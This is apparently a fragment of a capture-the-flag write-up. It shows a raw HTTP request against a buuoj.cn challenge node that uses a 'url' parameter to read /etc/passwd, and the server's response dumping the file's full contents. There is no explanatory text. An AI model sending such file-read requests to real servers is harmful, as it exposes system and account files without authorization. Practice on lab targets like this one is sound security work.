 GET /page?url=/etc/passwd HTTP/1.1
Host: 7a97406b-5c95-46e4-be43-8311778ca05e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Apr 2021 14:28:37 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh